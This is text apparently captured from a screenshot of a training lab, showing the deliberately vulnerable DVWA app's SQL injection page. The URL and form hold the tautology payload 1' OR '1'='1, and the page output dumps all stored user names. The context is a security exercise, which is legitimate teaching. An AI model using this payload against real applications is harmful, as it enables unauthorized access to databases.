 Applications
Vulnerability: SQL Injecti...
EN
2026-07-17
19:29
student
Vulnerability: SQL Injectio
dvwa.fortiweblab.local/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/